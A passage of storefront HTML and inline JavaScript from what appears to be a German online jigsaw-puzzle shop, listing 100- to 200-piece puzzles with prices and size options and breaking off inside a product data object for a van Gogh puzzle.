            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42185073852634">1000</option>
            
            
            
            <option value="42185323839706">500</option>
            
            
            
            <option value="42185508487386">200</option>
            
            
            
            <option value="42185506914522">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte">Farbige Weltkarte - Grenzen, Länder, Straßen und Städte</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fotopuzzle-querformat" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_landscape_100DE_x280_crop_center.png" class="lazyload pvo_resize pvo_mobile not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fotopuzzle (Querformat) - Puzzleteile: 100" data-variantID="43802038337802"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_landscape_100DE_x280_crop_center.png" class="lazyload pvo_resize  img-responsive" alt="Darstellung des Puzzle Motivs Fotopuzzle (Querformat) - Puzzleteile: 100" data-variantID="43802038337802"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43802038239498">1000</option>
            
            
            
            <option value="43802038272266">500</option>
            
            
            
            <option value="43802038305034">200</option>
            
            
            
            <option value="43802038337802">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fotopuzzle-querformat">Fotopuzzle (Querformat)</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/havana-puzzle-company"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/LogoWebsite_50x50.png?v=1675792866" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="44617693561098">1000</option>
            
            
            
            <option value="44617693397258">500</option>
            
            
            
            <option value="44617694249226">200</option>
            
            
            
            <option value="44617693790474">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot">Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42198278045914">1000</option>
            
            
            
            <option value="42198293545178">500</option>
            
            
            
            <option value="42198279291098">200</option>
            
            
            
            <option value="42198365438170">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer">Französische Bulldogge mit Kopfhörer</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fotopuzzle-hochformat" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_portrait_100DE_x280_crop_center.png" class="lazyload pvo_resize pvo_mobile not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fotopuzzle (Hochformat) - Puzzleteile: 100" data-variantID="43807831687434"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_portrait_100DE_x280_crop_center.png" class="lazyload pvo_resize  img-responsive" alt="Darstellung des Puzzle Motivs Fotopuzzle (Hochformat) - Puzzleteile: 100" data-variantID="43807831687434"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43807831589130">1000</option>
            
            
            
            <option value="43807831621898">500</option>
            
            
            
            <option value="43807831654666">200</option>
            
            
            
            <option value="43807831687434">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fotopuzzle-hochformat">Fotopuzzle (Hochformat)</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42199152263386">1000</option>
            
            
            
            <option value="42199634673882">500</option>
            
            
            
            <option value="42199829283034">200</option>
            
            
            
            <option value="42199717347546">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art">Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		
        	
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
       
      </div>
    </div>
  </div>                       
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Ausverkauft" : "nicht verfügbar";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":7458409283802,"title":"Vincent van Gogh's Head of a Peasant Woman (1884)","handle":"vincent-van-goghs-head-of-a-peasant-woman-1884","description":"","published_at":"2022-01-20T16:53:05+01:00","created_at":"2021-11-19T04:08:10+01:00","vendor":"Æpyornis","type":"Puzzle","tags":["artist:Vincent van Gogh","ArtNr:VincentvanGogh-116","famous artists","famous-artist","illustration","kopf-einer-frau","kunst","orientation:portrait","pieces:1000DE","pieces:100DE","pieces:200DE","pieces:500DE","skill:2","vincent-van-gogh"],"price":2299,"price_min":2299,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2299,"compare_at_price_min":2299,"compare_at_price_max":2999,"compare_at_price_varies":true,"variants":[{"id":42097105666266,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"61963b9846ea0ab677219344_1000DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36153605652698,"product_id":7458409283802,"position":13,"created_at":"2021-11-20T06:55:31+01:00","updated_at":"2021-11-20T06:55:31+01:00","alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 3D Modell","width":2030,"height":1629,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731","variant_ids":[42097105666266]},"available":true,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 1000","public_title":"1000","options":["1000"],"price":2999,"weight":760,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909022297","featured_media":{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 3D Modell","id":28700975399130,"position":13,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42097063461082,"title":"500","option1":"500","option2":null,"option3":null,"sku":"61963b9846ea0ab677219344_500DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36153313919194,"product_id":7458409283802,"position":24,"created_at":"2021-11-20T05:41:00+01:00","updated_at":"2021-11-20T05:41:00+01:00","alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel 3D Modell","width":1913,"height":1535,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260","variant_ids":[42097063461082]},"available":true,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 500","public_title":"500","options":["500"],"price":2799,"weight":680,"compare_at_price":2799,"inventory_management":null,"barcode":"04066909020330","featured_media":{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel 3D Modell","id":28700681568474,"position":24,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42097095573722,"title":"200","option1":"200","option2":null,"option3":null,"sku":"61963b9846ea0ab677219344_200DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36153542279386,"product_id":7458409283802,"position":21,"created_at":"2021-11-20T06:40:29+01:00","updated_at":"2021-11-20T06:40:29+01:00","alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829","variant_ids":[42097095573722]},"available":true,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 200","public_title":"200","options":["200"],"price":2499,"weight":520,"compare_at_price":2499,"inventory_management":null,"barcode":"04066909021511","featured_media":{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 200 Puzzle Schachtel 3D Modell","id":28700911927514,"position":21,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42097198072026,"title":"100","option1":"100","option2":null,"option3":null,"sku":"61963b9846ea0ab677219344_100DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36153697206490,"product_id":7458409283802,"position":10,"created_at":"2021-11-20T07:10:32+01:00","updated_at":"2021-11-20T07:10:32+01:00","alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632","variant_ids":[42097198072026]},"available":true,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 100","public_title":"100","options":["100"],"price":2299,"weight":520,"compare_at_price":2299,"inventory_management":null,"barcode":"04066909024345","featured_media":{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 100 Puzzle Schachtel 3D Modell","id":28701067346138,"position":10,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup1.png?v=1637383246","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup1.png?v=1637387715","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup2.png?v=1637387718","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup3.png?v=1637387721","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup1.png?v=1637388615","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup2.png?v=1637388618","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup3.png?v=1637388622","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup4.png?v=1637388626","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup5.png?v=1637388629","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup4.png?v=1637387725","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup5.png?v=1637387728","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup2.png?v=1637383249","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup3.png?v=1637383252","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup1.png?v=1637386815","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup2.png?v=1637386818","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup3.png?v=1637386821","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup4.png?v=1637386824","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup5.png?v=1637386827","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup4.png?v=1637383255","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup5.png?v=1637383257","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260"],"featured_image":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup1.png?v=1637383246","options":["Title"],"media":[{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht1","id":28700681142490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup1.png?v=1637383246"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup1.png?v=1637383246","width":2400},{"alt":"Vincent van Gogh's Head of a Peasant Woman (1884) 1000 Puzzle Schachtel 